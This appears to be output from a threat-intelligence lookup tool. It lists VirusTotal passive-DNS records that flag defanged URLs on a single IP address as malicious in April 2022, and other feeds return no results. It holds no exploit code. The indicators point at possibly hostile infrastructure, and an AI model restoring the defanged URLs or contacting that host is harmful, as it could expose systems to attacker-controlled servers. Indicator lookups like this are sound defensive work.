[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-22’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXp://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-21’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXps://138[.]201.142.73/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXp://138[.]201.142.73:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-04-20’, ‘hXXps://138[.]201.142.73:8080/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results